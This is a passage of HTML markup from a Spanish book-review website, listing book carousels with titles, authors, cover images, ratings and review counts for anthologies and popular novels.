							     data-id="133378"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/punisher-la-conjura-de-los-necios"><span>PUNISHER: La conjura...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/examenes-tipo-test-de-la-oposicion-de-gestion-de-empleo-de-la-comunidad-de-madrid-mas-de-400-preguntas-reales-de-examenes">
																	<img src="https://quelibroleo.com/images/libros/libro-1592388540.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="309257"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/examenes-tipo-test-de-la-oposicion-de-gestion-de-empleo-de-la-comunidad-de-madrid-mas-de-400-preguntas-reales-de-examenes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/examenes-tipo-test-de-la-oposicion-de-gestion-de-empleo-de-la-comunidad-de-madrid-mas-de-400-preguntas-reales-de-examenes"><span>EXÁMENES TIPO TEST D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vvaa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/terapia-ocupacional-y-exclusion-social">
																	<img src="https://quelibroleo.com/images/libros/libro-1479250415.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="135179"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/terapia-ocupacional-y-exclusion-social"><span>TERAPIA OCUPACIONAL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/planeta-manga-n-02">
																	<img src="https://quelibroleo.com/images/libros/libro-1581001192.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="300045"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/planeta-manga-n-02#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/planeta-manga-n-02"><span>PLANETA MANGA Nº 02</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vvaa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-sombras-los-colores-misterios-y-monstruos-de-la-humanidad">
																	<img src="https://quelibroleo.com/images/libros/libro-1623062503.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="327957"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-sombras-los-colores-misterios-y-monstruos-de-la-humanidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-sombras-los-colores-misterios-y-monstruos-de-la-humanidad"><span>LAS SOMBRAS, LOS COL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vvaa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cien-100-sopas-de-libros">
																	<img src="https://quelibroleo.com/images/libros/libro_1404159378.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="123414"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/cien-100-sopas-de-libros"><span>CIEN (100) SOPAS DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/poesia-lirica-del-siglo-de-oro">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="100650"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/poesia-lirica-del-siglo-de-oro"><span>POESÍA LÍRICA DEL SI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/stanley-kubrick-la-naranja-mecanica">
																	<img src="https://quelibroleo.com/images/libros/libro-1700079965.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="344619"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/stanley-kubrick-la-naranja-mecanica"><span>STANLEY KUBRICK. LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vvaa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/hombres-sin-afeitar">
																	<img src="https://quelibroleo.com/images/libros/libro-1511959559.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="176176"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/hombres-sin-afeitar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/hombres-sin-afeitar"><span>HOMBRES SIN AFEITAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/perturbaciones-antologia-del-relato-fantastico-espanol-actual">
																	<img src="https://quelibroleo.com/images/libros/9788493635466.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="15922"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/perturbaciones-antologia-del-relato-fantastico-espanol-actual#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/perturbaciones-antologia-del-relato-fantastico-espanol-actual"><span>PERTURBACIONES. Anto...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/burning-up-de-gira-con-jonas-brothers">
																	<img src="https://quelibroleo.com/images/libros/libro_1240226457.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="15411"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/burning-up-de-gira-con-jonas-brothers"><span>BURNING UP: De gira...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/programa-de-diversificacion-curricular-area-cientifico-tecnologica">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="78650"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/programa-de-diversificacion-curricular-area-cientifico-tecnologica"><span>PROGRAMA DE DIVERSIF...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rimas-canciones-y-adivinanzas">
																	<img src="https://quelibroleo.com/images/libros/8444147958.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="114754"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rimas-canciones-y-adivinanzas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rimas-canciones-y-adivinanzas"><span>RIMAS, CANCIONES Y A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/samurai-el-libro-definitivo">
																	<img src="https://quelibroleo.com/images/libros/libro-1715007502.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="346444"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/samurai-el-libro-definitivo"><span>SAMURÁI. El libro de...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vvaa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-adn-del-innovador">
																	<img src="https://quelibroleo.com/images/libros/el-adn-del-innovador_9788423412433.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="109388"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-adn-del-innovador"><span>EL ADN DEL INNOVADOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/libro-de-las-adivinanzas">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="73058"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/libro-de-las-adivinanzas"><span>LIBRO DE LAS ADIVINA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/x-23-el-sueno-de-la-muerte-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1561408303.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="279138"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/x-23-el-sueno-de-la-muerte-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/x-23-el-sueno-de-la-muerte-1"><span>X-23. EL SUEÑO DE LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vvaa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/planeta-manga-n-4">
																	<img src="https://quelibroleo.com/images/libros/libro-1593602023.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="309353"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/planeta-manga-n-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/planeta-manga-n-4"><span>PLANETA MANGA Nº 4</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cantares-de-ise-ise-monogatari">
																	<img src="https://quelibroleo.com/images/libros/libro-1605712727.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="21357"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/cantares-de-ise-ise-monogatari"><span>CANTARES DE ISE (ISE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vvaa">VV.AA.</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1595837535.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 5.578 votos"
							     							     
							     data-id="3201"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			491 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1"><span>LA SOMBRA DEL VIENTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios">
																	<img src="https://quelibroleo.com/images/libros/libro-1587741281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.813 votos"
							     							     
							     data-id="2177"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			256 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios"><span>LOS RENGLONES TORCID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/luca-de-tena-torcuato">LUCA DE TENA, TORCUA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/patria">
																	<img src="https://quelibroleo.com/images/libros/libro-1497861734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.683 votos"
							     							     
							     data-id="134443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/patria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			344 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/patria"><span>PATRIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/aramburu-fernando">ARAMBURU, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-casa-de-los-espiritus">
																	<img src="https://quelibroleo.com/images/libros/libro_1363451109.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.696 votos"
							     							     
							     data-id="70"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-casa-de-los-espiritus#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			156 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-casa-de-los-espiritus"><span>LA CASA DE LOS ESPÍR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4">
																	<img src="https://quelibroleo.com/images/libros/libro-1479311392.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 567 votos"
							     							     
							     data-id="134298"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			97 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4"><span>EL LABERINTO DE LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sonrisa-etrusca">
																	<img src="https://quelibroleo.com/images/libros/libro_1297682048.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.016 votos"
							     							     
							     data-id="3254"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sonrisa-etrusca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			65 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sonrisa-etrusca"><span>LA SONRISA ETRUSCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sampedro-jose-luis">SAMPEDRO, JOSÉ LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto">
																	<img src="https://quelibroleo.com/images/libros/L354694.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 790 votos"
							     							     
							     data-id="117448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto"><span>DISPARA, YO YA ESTOY...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-jardin-olvidado">
																	<img src="https://quelibroleo.com/images/libros/libro_1276094298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 951 votos"
							     							     
							     data-id="27125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-jardin-olvidado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			131 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-jardin-olvidado"><span>EL JARDÍN OLVIDADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morton-kate">MORTON, KATE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1353813639.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 2.240 votos"
							     							     
							     data-id="6258"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			211 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2"><span>EL JUEGO DEL ÁNGEL (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-alquimista">
																	<img src="https://quelibroleo.com/images/libros/libro-1490464613.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 2.376 votos"
							     							     
							     data-id="772"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-alquimista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			166 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-alquimista"><span>EL ALQUIMISTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/coelho-paulo">COELHO, PAULO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair">
																	<img src="https://quelibroleo.com/images/libros/libro_1360115673.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 605 votos"
							     							     
							     data-id="9293"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair"><span>DEMIAN: Historia de...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hesse-hermann">HESSE, HERMANN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/todo-esto-te-dare">
																	<img src="https://quelibroleo.com/images/libros/libro-1477310141.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 708 votos"
							     							     
							     data-id="134933"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/todo-esto-te-dare#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			144 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/todo-esto-te-dare"><span>TODO ESTO TE DARÉ</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/palmeras-en-la-nieve">
																	<img src="https://quelibroleo.com/images/libros/libro_1328113898.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 581 votos"
							     							     
							     data-id="41232"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/palmeras-en-la-nieve#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/palmeras-en-la-nieve"><span>PALMERAS EN LA NIEVE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gabas-luz">GABÁS, LUZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/brooklyn-follies">
																	<img src="https://quelibroleo.com/images/libros/libro-1666598514.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 652 votos"
							     							     
							     data-id="189"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/brooklyn-follies#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/brooklyn-follies"><span>BROOKLYN FOLLIES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
